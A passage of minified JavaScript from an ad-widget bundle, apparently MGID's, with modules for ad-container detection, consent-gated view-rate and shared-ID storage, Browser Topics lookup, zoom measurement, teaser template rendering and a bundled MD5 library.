0s;}div.mcimg {text-align:center;float:left;margin-right:16px;}img.mcimg {border-radius:6px;width:100% !important;height:auto !important;max-width:88px;max-height:88px;box-sizing:border-box;display:block;margin:0;opacity:1 !important;}.mctitle {text-align:left;}.mctitle a {font-weight:bold;font-size:14px;line-height:20px;letter-spacing:0.02em;font-style:normal;text-decoration:none;color:#333233;font-family:Arial, sans-serif;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:60px;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.mcdesc {display:none;text-align:left;margin-top:5px;}.mcdesc a {font-weight:normal;font-size:14px;line-height:18px;font-style:normal;text-decoration:none;color:#6D6D6D;font-family:Arial, sans-serif;}.mcdomain {display:block;text-align:left;margin-bottom:5px;}.mcdomain a {font-weight:400;font-size:12px;line-height:17px;letter-spacing:0.02em;font-style:normal;text-decoration:none;text-transform:uppercase;color:#3A71B1;font-family:Arial, sans-serif;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mgline {background:#F6F6F6;border-radius:10px;cursor:pointer;display:block;padding:12px !important;width:100%;max-width:100%;box-sizing:border-box;margin-top:8px;word-wrap:break-word;position:relative;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mgline:hover {background:#e2e2e2;}.mgline .image-container {position:relative;overflow:visible;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline, .mgbox {min-width:90px;}.text-elements a {text-decoration:none;}.mghead {display:none;}.mgheader {border-bottom:1px solid rgba(230, 230, 230, 0.8);padding:0 0 8px 0;box-sizing:border-box;}.mgheader div {opacity:1;margin:0 0 0 10px;float:left;}.mgbox {position:fixed !important;top:40px;right:30px;bottom:auto;z-index:2147483647;animation:0.3s ease 0s 1 normal none running show !important;transition:all 0.3s ease 0s !important;}div.mg-close-button {display:flex;justify-content:center;align-items:center;cursor:pointer;border-radius:50%;overflow:hidden;position:absolute;right:-10px;top:-15px;z-index:2147483647;width:32px;height:32px;background:#F1F1F2;box-sizing:border-box;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mg-close-button:hover {background:#e2e2e2;}a.mg-close-action {position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;overflow:hidden;}span.mg-close-button {color:#545454;font-size:25px;font-weight:400;font-family:Arial, sans-serif;display:flex;justify-content:center;align-items:center;}@media (max-width:480px) {.mgbox {max-width:calc(100% - 40px);right:20px;}}@media only screen and (max-device-width:812px) and (orientation:landscape) {.mgbox {max-width:350px !important;}}.widgetPreviewRoot {min-height:400px;}";t=t.split("img.mcimg {").filter((e,i)=>i!==0).map(e=>e.substring(0,e.indexOf("}"))).join("").trim(),this.app.stylesheetsBlock.add("new-mcvideo-styles",`.mgline video.mcvideo {${t}}`),this.isStylesAppended=!0}playVideos(){let t=this.app.root.getElementsByClassName("mcvideo");for(let e=0;e<t.length;e++){let i=t[e],s=()=>{if(i.classList.contains("played"))this.siteBody.removeEventListener("pointerdown",s);else{let a=i.play();typeof a<"u"&&a.catch(p=>{this.app.log("_playVideosHandler. Error: ","error",p),i.controls=!0})}};this.siteBody.addEventListener("pointerdown",s,!1)}}}});var Ba={};nt(Ba,{IntegrationBlock:()=>Ii});var Ii,Wa=j(()=>{P();B();W();L();A();_();R();G();st();Ii=class extends N{constructor(t){super(t),this.name="IntegrationBlock",this.addHook("afterInitHooks",this.detectGTM),this.addHook("afterInitHooks",this.detectGAM),this.addHook("afterInitHooks",this.detectGAMSafeFrame)}detectGTM(){let t=this.app.getRoot(),e=t.parentElement,i=(e.className+" "+e.id).split(" ").filter(Boolean),a=this.app.context.document.querySelector('script[src*="https://www.googletagmanager.com/gtm.js"]'),p=t.dataset.gtm==="true";a&&(p||(()=>{let u=0;return this.app.context.document.body.querySelectorAll("script").forEach(f=>{let y=f.innerText,v=i.some(E=>y.indexOf(E)!==-1)&&y.indexOf(String(1571795))!==-1,D=y.indexOf(String(1571795))!==-1&&y.indexOf("")!==-1,b=y.indexOf("https://jsc.mgid.com/t/h/thediscoverreality.com.1571795.es6.js".split("es6")[0])!==-1&&y.indexOf("M191263ScriptRootC1571795")!==-1;v&&u++,(this.app.isSingleJS?D:b)&&u++}),u>1})())&&(this.app.requestParams.container="gtm")}detectGAM(){let t=this.app.getMostTopWindow(),e=this.app.context.frameElement;e&&typeof t.googletag<"u"&&t.googletag.pubads().getSlots().forEach(s=>{e.name.indexOf(s.getAdUnitPath())!==-1&&(this.app.requestParams.container="gam")})}detectGAMSafeFrame(){this.app.iframePlacementType===2&&this.app.context.document.location.href.indexOf("safeframe.googlesyndication.com")!==-1&&(this.app.requestParams.container="gam_safe_frame")}}});var La={};nt(La,{OriginTrialsBlock:()=>Di});var Di,Aa=j(()=>{P();B();W();L();A();_();R();G();st();Di=class extends N{constructor(t){super(t),this.name="OriginTrialsBlock",this.addHook("beforeInitHooks",this.initOriginTrials)}initOriginTrials(){JSON.parse('[{"name":"X-Requested-With Trial. servicer.mgid.com","token":"A00OovyFoivp5xgE074+G3hiIk00oBqovMlZYlJd\\/gVpyF7t0vfq+2flpGTOUtezADAnKew0nlBFSAmijsLtlA0AAAB\\/eyJvcmlnaW4iOiJodHRwczovL3NlcnZpY2VyLm1naWQuY29tOjQ0MyIsImZlYXR1cmUiOiJXZWJWaWV3WFJlcXVlc3RlZFdpdGhEZXByZWNhdGlvbiIsImV4cGlyeSI6MTcxOTUzMjc5OSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","conditions":["webview"]},{"name":"X-Requested-With Trial. c.mgid.com","token":"A\\/TuIKGyAWlQptIROuEuX1RnZ8F17uxV+uDuQibYYFbe\\/[base64]","conditions":["webview"]}]').forEach(e=>{if(e.conditions.indexOf("webview")!==-1&&!this.app.isChromeWebView())return;let i=this.app.context.document.createElement("META");i.httpEquiv="origin-trial",i.content=e.token,this.app.context.document.head.appendChild(i),this.app.log("Origin Trial Token inserted: "+e.name)})}}});var _a={};nt(_a,{CalculateViewrateBlock:()=>Ei});var Ei,Ra=j(()=>{P();B();W();L();A();_();R();G();st();Ei=class extends N{constructor(t){super(t),this.weekLimit=7*24*60*60*1e3,this.storageKey="_mgViewrate1571795",this.name="CalculateViewrateBlock",this.app.isAmp()||this.init()}init(){this.topWindow=this.app.getMostTopWindow(),this.currentViewrateId=this.app.generateHash();let t=new Date().getTime();try{if(this.topWindow.localStorage){this.viewrateDataList=(this.topWindow[this.storageKey]||JSON.parse(this.topWindow.localStorage[this.storageKey]||"false")||[]).filter(i=>t-i.st<this.weekLimit);let e={id:this.currentViewrateId,st:t,v:0,r:0};this.viewrateDataList.push(e),this.addHook("afterSendCappingHooks",this.updateViewrates),this.addHook("afterInitHooks",this.sendViewrates),this.addHook("beforeInjectScriptHooks",this.sendViewrates),this.addHook("afterLoadNewsHooks",this.savedViewrates),this.topWindow.addEventListener("beforeunload",()=>{this.clearEmptyViewrates()})}}catch(e){this.app.log(`${this.name} no localStorage found`,"error",e)}}updateViewrates(){let{views:t,renders:e}=this.app.getViewrateParams();this.viewrateDataList=this.viewrateDataList.map(i=>i.id===this.currentViewrateId?{...i,v:t,r:e}:i),this.savedViewrates()}sendViewrates(){let{v:t,r:e}=this.viewrateDataList.reduce((i,s)=>(i.v=s.v+i.v,i.r=s.r+i.r,i),{v:0,r:0});t>0&&e>0&&(this.app.requestParams.viewrate_1w=`${t},${e}`)}savedViewrates(){this.topWindow[this.storageKey]=this.viewrateDataList,this.app.servicerData.consent?this.topWindow.localStorage[this.storageKey]=JSON.stringify(this.viewrateDataList):this.topWindow.localStorage.removeItem(this.storageKey)}clearEmptyViewrates(){if(this.topWindow.localStorage[this.storageKey]){let t=JSON.parse(this.topWindow.localStorage[this.storageKey]).filter(e=>e.v>0&&e.r>0);this.topWindow.localStorage[this.storageKey]=JSON.stringify(t)}}}});var Ga={};nt(Ga,{SharedIdBlock:()=>ir});var er,Ie,ir,Ha=j(()=>{P();B();W();L();A();_();R();G();st();ge();er=function(m,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(m,e):t[s].call(m);return i?e:void 0},Ie=function(m,t,e,i,s,a){function p(H){if(H!==void 0&&typeof H!="function")throw new TypeError("Function expected");return H}for(var d=i.kind,u=d==="getter"?"get":d==="setter"?"set":"value",f=!t&&m?i.static?m:m.prototype:null,y=t||(f?Object.getOwnPropertyDescriptor(f,i.name):{}),v,D=!1,b=e.length-1;b>=0;b--){var E={};for(var S in i)E[S]=S==="access"?{}:i[S];for(var S in i.access)E.access[S]=i.access[S];E.addInitializer=function(H){if(D)throw new TypeError("Cannot add initializers after decoration has completed");a.push(p(H||null))};var k=(0,e[b])(d==="accessor"?{get:y.get,set:y.set}:y[u],E);if(d==="accessor"){if(k===void 0)continue;if(k===null||typeof k!="object")throw new TypeError("Object expected");(v=p(k.get))&&(y.get=v),(v=p(k.set))&&(y.set=v),(v=p(k.init))&&s.unshift(v)}else(v=p(k))&&(d==="field"?s.unshift(v):y[u]=v)}f&&Object.defineProperty(f,i.name,y),D=!0},ir=(()=>{var m;let t=N,e=[],i,s,a,p;return m=class extends t{constructor(u){super(u),this.waitLimit=(er(this,e),90*1e3),this.sharedId="",this.storageKey="_mgSharedId",this.name="SharedIdBlock",this.init()}init(){try{this.app.context.localStorage&&(this.detectSharedId(),this.addHook("afterInitHooks",this.sendSharedId,1e3,!0))}catch(u){this.app.log(`${this.name} no localStorage found`,"error",u)}}detectSharedId(){let u,f=new Date().getTime();this.findSharedId(),u=setInterval(()=>{if(new Date().getTime()-f>=this.waitLimit){clearInterval(u),this.savedSharedId();return}this.findSharedId()},200),this.app.context.addEventListener("beforeunload",()=>{this.savedSharedId()})}findSharedId(){if(!this.sharedId.length)try{let u=Lt.getItem("pbjs");if(u&&typeof u?.getUserIds=="function"){let f=u.getUserIds();if(f&&Object.keys(f).length){let y=f.pubcid||f.sharedid?.id||"";y.length&&(this.sharedId=y)}}}catch(u){this.app.log(`${this.name} no pbjs found`,"error",u)}}sendSharedId(){if(this.sharedId.length)this.app.requestParams.sharedId=this.sharedId;else{let u=Wt.getItem(this.storageKey);u&&u.length&&(this.app.requestParams.sharedId=u)}}savedSharedId(){this.app.servicerData.consent?this.sharedId.length&&Wt.setItem(this.storageKey,this.sharedId):Wt.removeItem(this.storageKey)}},(()=>{let d=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Ut],s=[Ut],a=[Ut],p=[Ut],Ie(m,null,i,{kind:"method",name:"detectSharedId",static:!1,private:!1,access:{has:u=>"detectSharedId"in u,get:u=>u.detectSharedId},metadata:d},null,e),Ie(m,null,s,{kind:"method",name:"findSharedId",static:!1,private:!1,access:{has:u=>"findSharedId"in u,get:u=>u.findSharedId},metadata:d},null,e),Ie(m,null,a,{kind:"method",name:"sendSharedId",static:!1,private:!1,access:{has:u=>"sendSharedId"in u,get:u=>u.sendSharedId},metadata:d},null,e),Ie(m,null,p,{kind:"method",name:"savedSharedId",static:!1,private:!1,access:{has:u=>"savedSharedId"in u,get:u=>u.savedSharedId},metadata:d},null,e),d&&Object.defineProperty(m,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:d})})(),m})()});var Oa={};nt(Oa,{ScaleInfoBlock:()=>Ci});var Ci,Na=j(()=>{P();B();W();L();A();_();R();G();st();Ci=class extends N{constructor(t){super(t),this.name="ScaleInfoBlock",this.addHook("afterInitHooks",this.calculateScaleInfo,50)}calculateScaleInfo(t){let e=this.app.context.document.createElement("iframe");e.id="scaleInfo",e.style.display="block",e.style.visibility="hidden",e.style.width="500px",e.style.height="100px",e.style.position="fixed",e.style.bottom="0",e.style.left="-200%",e.style.zIndex="-1",e.setAttribute("aria-hidden","true"),this.app.context.document.body.appendChild(e);let i=s=>{s.data?.id==="scaleInfo"&&(this.app.requestParams.scale_metric_1=s.data.scale_metric_1.toFixed(2),this.app.requestParams.scale_metric_2=s.data.scale_metric_2.toFixed(2),this.app.requestParams.scale_metric_3=s.data.scale_metric_3.toFixed(2),this.app.context.document.body.removeChild(e),this.app.context.removeEventListener("message",i,!1),typeof t=="function"&&t())};this.app.context.addEventListener("message",i,!1),e.contentWindow.document.open(),e.contentWindow.document.write(`<!doctype html><html><head><meta charset="utf-8"><style>html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed,figure, figcaption, footer, header, hgroup,menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}body {line-height: 1;}ol, ul {list-style: none;}blockquote, q {quotes: none;}blockquote:before, blockquote:after,q:before, q:after {content: '';content: none;}table {border-collapse: collapse;border-spacing: 0;}</style></head><body><div id="test">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cumque deleniti dolor impedit nobis quo ratione temporibus. Accusantium adipisci animi cupiditate eligendi hic modi officiis perspiciatis provident tenetur, vero voluptate voluptatem.</div><script>window.addEventListener('load', function() {if (window.innerWidth !== 0) {window.parent.postMessage({id: 'scaleInfo',scale_metric_1: document.getElementById('test').offsetHeight,scale_metric_2: (window.outerWidth / window.innerWidth) * 100,scale_metric_3: (window.parent.outerWidth / window.parent.innerWidth) * 100,},'*');}});<\/script></body></html>`),e.contentWindow.document.close()}}});var Ma={};nt(Ma,{RenderClassicBlock:()=>Ti});var Ti,Va=j(()=>{P();B();W();L();A();_();R();G();st();St();Ti=class extends N{constructor(t){super(t),this.name="RenderClassicBlock",this.expressionMap={"||":e=>{for(let i in e)if(this.expressionParser(e[i]))return!0;return!1},"&&":e=>{for(let i in e)if(!this.expressionParser(e[i]))return!1;return!0},"==":e=>this.expressionParser(e[0])==this.expressionParser(e[1]),"!=":e=>this.expressionParser(e[0])!=this.expressionParser(e[1]),"+":e=>this.expressionParser(e[0])+this.expressionParser(e[1]),"-":e=>this.expressionParser(e[0])-this.expressionParser(e[1]),"*":e=>this.expressionParser(e[0])*this.expressionParser(e[1]),"/":e=>this.expressionParser(e[0])/this.expressionParser(e[1]),"%":e=>this.expressionParser(e[0])%this.expressionParser(e[1])}}setRawTemplate(t){this.templateText=t,this.app.hasHeaderSchemeTemplate=t.indexOf('data-template-type="header"')!==-1}getHtml(t){if(t.length===0){this.app.isAmp()&&this.app.context.context.noContentAvailable();return}let e=/(.*)?\{foreach\}(.*)?\{\/foreach\}(.*)?/.exec(this.templateText);if(!e)return;let i=typeof e[1]<"u"?e[1]:"";for(let s=0;s<t.length;s++){let a=this.renderItem(t[s],e[2]);i+=typeof a<"u"?a:""}return i+=typeof e[3]<"u"?e[3]:"",i}expressionParser(t){for(let e in this.expressionMap)if(t.indexOf(e)!==-1)return this.expressionMap[e](t.split(e));return(t||"").replace(/^([\'|\s]+)|([\'|\s]+)$/g,"")}renderItem(t,e){let i=[];i.push("teaser-"+t.id);let s="";if(t.type==ot.Banner){let u=t,f="100%";u.width!=0?f=u.width+"px":typeof this.app.preRenderTeaserSizes[u.iteration-1]<"u"&&(f=this.app.preRenderTeaserSizes[u.iteration-1].width+"px");let y="100%";u.height!=0?y=u.height+"px":typeof this.app.preRenderTeaserSizes[u.iteration-1]<"u"&&(y=this.app.preRenderTeaserSizes[u.iteration-1].height+"px");let v="width: "+f+"; height: "+y+"; border: 0px; margin: auto; overflow: hidden; position: relative;z-index: 1;";s='<iframe id="'+u.id+'" data-hash="'+(u.hash||u.id)+'" scrolling="no" title="Sponsored content" style="'+v+'"></iframe>',i.push("mgline-banner"),this.app.stylesheetsBlock.add("mgline-banner",`.mgbox .mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  padding: 0 !important;
  border: 0;
  }`)}t.type==ot.Teaser&&t.link.match(/[\?|&]u=/)!=null&&i.push("dsp"),t.coopType!=null&&(i.push("type-"+t.coopType),t.coopType==it.Video&&i.push("vrline"),t.type===ot.Teaser&&t.extd==1&&t.coopType===it.Wages&&i.push("extd")),t.type===ot.Gpt&&(i.push("mgline-gpt"),this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
        width: ${t.width?t.width+"px":"100%"};
        height: ${t.height?t.height+"px":"auto"};
        overflow: hidden;
        padding: 0 !important;
        border: 0;
      }`));let a=u=>u&&u.indexOf("//")===0?this.app.webProtocol+u:u,p=t.coopType!=it.Video?this.app.hrefAttr+'="'+this.app.prepareNiceHref(t.hash)+'" data-hash="'+t.hash+'"':"";t.hash==""?p=`onclick="return false" ${this.app.hrefAttr}="#"`:p+='data-teaser-link="true"';let d=[[/\{\*.*?\*\}/,""],[/\{\$href\}/g,p],[/\{\$pmc_item\}/,this.app.id],[/\{\$hash\}/g,t.hash],[/\{\$target\}/g,t.coopType==it.InternalExchange||typeof this.app.servicerData.ats<"u"&&this.app.servicerData.ats?'target="_top"':'target="_blank"'],[/(class\=\".*?)(mgline)([^\"]*\")/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/(class\=\'.*?)(mgline)([^\']*\')/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/\{\$source\}/g,t.type==ot.Teaser?t.source:""],[/\{\$src\}/g,'width="200" height="200" data-i="'+(ot.Teaser?t.id:"")+'" data-src="'+a(ot.Teaser?t.img:"")+'" nopin="nopin"'+((ot.Teaser?t.extd:0)==1?"":" crossOrigin")],[/\{\$title\}/g,this.app.htmlEntities(ot.Teaser?t.title:"")],[/\{\$desc\}/g,this.app.htmlEntities(ot.Teaser?t.desc:"")],[/\{\$iteration\}/g,t.iteration],[/\$iteration/g,t.iteration],[/this\.iteration/g,t.iteration],[/\{\$price\}/g,ot.Teaser?t.price:""],[/\{\$priceold\}/g,ot.Teaser?t.priceold:""],[/\{\$discount\}/g,ot.Teaser?t.discount:""],[/\{if \$price\}/g,"{if '' != "+(ot.Teaser&&t.price?t.price:"''")+"}"],[/\{if !\$price\}/g,"{if '' == "+(ot.Teaser&&t.price?t.price:"''")+"}"],[/\{if \$priceold\}/g,"{if '' != "+(ot.Teaser&&t.priceold?t.priceold:"''")+"}"],[/\{if \$price != " "\}/g,"{if "+(ot.Teaser&&t.price?t.price:"''").trim().length+" != 0}"],[/\{if \$price == " "\}/g,"{if "+(ot.Teaser&&t.price?t.price:"''").trim().length+" == 0}"],[/\$priceold/g,ot.Teaser?t.priceold:""],[/\$price/g,ot.Teaser?t.price:""],[/\{\$banner\}/g,s],[/\{if \$teaser\}/g,"{if '' == '"+s+"'}"],[/\{if \$banner\}/g,"{if '' != '"+s+"'}"],[/\{\$category\}/g,ot.Teaser?t.category:""],[/\{\$cta\}/g,ot.Teaser?t.cta:""],[/\{if \$cta\}/g,"{if '"+(ot.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{if !\$cta\}/g,"{if '"+(ot.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{\$disclaimer\}/g,ot.Teaser?t.cdt:""],[/\{if \$disclaimer\}/g,"{if '"+(ot.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{if !\$disclaimer\}/g,"{if '"+(ot.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{\$sourceName\}/g,this.app.sourceName]];for(let u=0;u<d.length;u++)e=e.replace(d[u][0],d[u][1]);for(e=e.replace(/\r?\n/g,"");;){let u=e,f=/\{if ([^\}]*?)\}(((?!\{(?:\/)?if).)*)\{\/if\}/g;if(e=e.replace(f,(y,v,D)=>this.expressionParser(v)?D:""),u==e)break}if(t.type==ot.Teaser&&(t.mediaType=="video"||t.img.match(/\.mp4/))){let f=/<img class="mcimg" width="(\d+)" height="(\d+)"/.exec(e),y=f?f[1]+"px;":"100%;",v=f?f[2]+"px;":"100%;";e=e.replace(/<img( class="mcimg[^>]+)/,'<video autoplay loop muted webkit-playsinline playsinline class="mcvideo" $1'),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+y+`
  max-height: `+v+`
  box-sizing: border-box;
  display: block; }`)}if(t.type==ot.Teaser&&t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let u=this.app.preRenderImageSizes[t.iteration-1].width,f=this.app.preRenderImageSizes[t.iteration-1].height;if(f==0||u==0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg mg-wrong-image"');else{let y={width:u+"px !important",height:f+"px !important","object-fit":"cover","-o-object-fit":"cover","object-position":"top","-o-object-position":"top"},v="";Object.keys(y).forEach(D=>{v+=D+":"+y[D]+";"}),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg" style="'+v+'"')}}return e}}});var Fa={};nt(Fa,{ResponsiveBlock:()=>Pi});var Pi,Ua=j(()=>{P();B();W();L();A();_();R();G();st();Pi=class extends N{constructor(t){super(t),this.name="ResponsiveBlock",this.addHook("afterLoadNewsHooks",this.responsiveInit)}responsiveInit(){this.fixPrices(),setTimeout(()=>{this.fixFlexbox()},100)}fixElementPrice(t){let e=t.getElementsByClassName("mcpriceouter");for(let i=0;i<e.length;i++){let s=e[i].parentNode,a=s.getElementsByClassName("mcpriceold");if(e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom)for(let p=0;p<a.length;p++)a[p].style.display="none";else for(let p=0;p<a.length;p++)a[p].style.display="inline-block",e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom&&(a[p].style.display="none")}}fixPrices(){let t=this.app.root.getElementsByClassName("mgline");for(let e=0;e<t.length;e++)(i=>{i.getElementsByClassName("mcpriceouter").length&&this.fixElementPrice(i)})(t[e])}fixFlexbox(){let e=(this.app.context.document.body||this.app.context.document.documentElement).style;if(e.webkitFlexWrap==""||e.msFlexWrap==""||e.flexWrap=="")return!0;let i=this.app.root.getElementsByClassName("mgline");for(let s=0;s<i.length;s++)i[s].style.height="auto";setTimeout(()=>{let s=0,a=0;for(let p=0;p<i.length;p++){let d=i[p].getBoundingClientRect();a=d.bottom-d.top,a>s&&(s=a)}if(a!=0)for(let p=0;p<i.length;p++)i[p].style.height=s+"px";this.fixImages()},0)}fixImages(){setTimeout(()=>{let t=!1,e=this.app.root.getElementsByClassName("mcimg");for(let i=0;i<e.length;i++)if(e[i].tagName=="DIV"){let s=e[i].getBoundingClientRect();s.bottom-s.top<=25&&(t=!0,e[i].style.display="none",function(a){setTimeout(function(){a.style.display="block"},0)}(e[i]))}t&&this.fixFlexbox()},200)}}});var qa={};nt(qa,{BrowserTopicsBlock:()=>Bi});var Bi,$a=j(()=>{P();B();W();L();A();_();R();G();st();Bi=class extends N{constructor(t){super(t),this.name="BrowserTopicsBlock",this.addHook("beforeInitHooks",this.init,50)}init(){try{this.isFeatureAvailable()&&this.getTopics()}catch(t){this.app.log(`${this.name} received topics Failed`,"error",t)}}isFeatureAvailable(){return"browsingTopics"in this.app.context.document&&this.app.context.document?.featurePolicy?.allowsFeature("browsing-topics")}getTopics(){this.app.context.document.browsingTopics().then(t=>{t.length&&(this.app.requestParams.topics=t.map(({topic:e})=>e).join(","))})}}});var $t,za=j(()=>{P();B();W();L();A();_();R();G();$t=function(m,t){var e={},i=e.lib={},s=function(){},a=i.Base={extend:function(b){s.prototype=this;var E=new s;return b&&E.mixIn(b),E.hasOwnProperty("init")||(E.init=function(){E.$super.init.apply(this,arguments)}),E.init.prototype=E,E.$super=this,E},create:function(){var b=this.extend();return b.init.apply(b,arguments),b},init:function(){},mixIn:function(b){for(var E in b)b.hasOwnProperty(E)&&(this[E]=b[E]);b.hasOwnProperty("toString")&&(this.toString=b.toString)},clone:function(){return this.init.prototype.extend(this)}},p=i.WordArray=a.extend({init:function(b,E){b=this.words=b||[],this.sigBytes=E!=t?E:4*b.length},toString:function(b){return(b||u).stringify(this)},concat:function(b){var E=this.words,S=b.words,k=this.sigBytes;if(b=b.sigBytes,this.clamp(),k%4)for(var H=0;H<b;H++)E[k+H>>>2]|=(S[H>>>2]>>>24-8*(H%4)&255)<<24-8*((k+H)%4);else if(65535<S.length)for(H=0;H<b;H+=4)E[k+H>>>2]=S[H>>>2];else E.push.apply(E,S);return this.sigBytes+=b,this},clamp:function(){var b=this.words,E=this.sigBytes;b[E>>>2]&=4294967295<<32-8*(E%4),b.length=m.ceil(E/4)},clone:function(){var b=a.clone.call(this);return b.words=this.words.slice(0),b},random:function(b){for(var E=[],S=0;S<b;S+=4)E.push(4294967296*m.random()|0);return new p.init(E,b)}}),d=e.enc={},u=d.Hex={stringify:function(b){var E=b.words;b=b.sigBytes;for(var S=[],k=0;k<b;k++){var H=E[k>>>2]>>>24-8*(k%4)&255;S.push((H>>>4).toString(16)),S.push((H&15).toString(16))}return S.join("")},parse:function(b){for(var E=b.length,S=[],k=0;k<E;k+=2)S[k>>>3]|=parseInt(b.substr(k,2),16)<<24-4*(k%8);return new p.init(S,E/2)}},f=d.Latin1={stringify:function(b){var E=b.words;b=b.sigBytes;for(var S=[],k=0;k<b;k++)S.push(String.fromCharCode(E[k>>>2]>>>24-8*(k%4)&255));return S.join("")},parse:function(b){for(var E=b.length,S=[],k=0;k<E;k++)S[k>>>2]|=(b.charCodeAt(k)&255)<<24-8*(k%4);return new p.init(S,E)}},y=d.Utf8={stringify:function(b){try{return decodeURIComponent(escape(f.stringify(b)))}catch{throw Error("Malformed UTF-8 data")}},parse:function(b){return f.parse(unescape(encodeURIComponent(b)))}},v=i.BufferedBlockAlgorithm=a.extend({reset:function(){this._data=new p.init,this._nDataBytes=0},_append:function(b){typeof b=="string"&&(b=y.parse(b)),this._data.concat(b),this._nDataBytes+=b.sigBytes},_process:function(b){var E=this._data,S=E.words,k=E.sigBytes,H=this.blockSize,et=k/(4*H),et=b?m.ceil(et):m.max((et|0)-this._minBufferSize,0);if(b=et*H,k=m.min(4*b,k),b){for(var pt=0;pt<b;pt+=H)this._doProcessBlock(S,pt);pt=S.splice(0,b),E.sigBytes-=k}return new p.init(pt,k)},clone:function(){var b=a.clone.call(this);return b._data=this._data.clone(),b},_minBufferSize:0});i.Hasher=v.extend({cfg:a.extend(),init:function(b){this.cfg=this.cfg.extend(b),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(b){return this._append(b),this._process(),this},finalize:function(b){return b&&this._append(b),this._doFinalize()},blockSize:16,_createHelper:function(b){return function(E,S){return new b.init(S).finalize(E)}},_createHmacHelper:function(b){return function(E,S){return new D.HMAC.init(b,S).finalize(E)}}});var D=e.algo={};return e}(Math);(function(){var m=$t,t=m.lib.WordArray;m.enc.Base64={stringify:function(e){var i=e.words,s=e.sigBytes,a=this._map;e.clamp(),e=[];for(var p=0;p<s;p+=3)for(var d=(i[p>>>2]>>>24-8*(p%4)&255)<<16|(i[p+1>>>2]>>>24-8*((p+1)%4)&255)<<8|i[p+2>>>2]>>>24-8*((p+2)%4)&255,u=0;4>u&&p+.75*u<s;u++)e.push(a.charAt(d>>>6*(3-u)&63));if(i=a.charAt(64))for(;e.length%4;)e.push(i);return e.join("")},parse:function(e){var i=e.length,s=this._map,a=s.charAt(64);a&&(a=e.indexOf(a),a!=-1&&(i=a));for(var a=[],p=0,d=0;d<i;d++)if(d%4){var u=s.indexOf(e.charAt(d-1))<<2*(d%4),f=s.indexOf(e.charAt(d))>>>6-2*(d%4);a[p>>>2]|=(u|f)<<24-8*(p%4),p++}return t.create(a,p)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(m){function t(v,D,b,E,S,k,H){return v=v+(D&b|~D&E)+S+H,(v<<k|v>>>32-k)+D}function e(v,D,b,E,S,k,H){return v=v+(D&E|b&~E)+S+H,(v<<k|v>>>32-k)+D}function i(v,D,b,E,S,k,H){return v=v+(D^b^E)+S+H,(v<<k|v>>>32-k)+D}function s(v,D,b,E,S,k,H){return v=v+(b^(D|~E))+S+H,(v<<k|v>>>32-k)+D}for(var a=$t,u=a.lib,p=u.WordArray,d=u.Hasher,u=a.algo,f=[],y=0;64>y;y++)f[y]=4294967296*m.abs(m.sin(y+1))|0;u=u.MD5=d.extend({_doReset:function(){this._hash=new p.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(v,D){for(var b=0;16>b;b++){var E=D+b,S=v[E];v[E]=(S<<8|S>>>24)&16711935|(S<<24|S>>>8)&4278255360}var 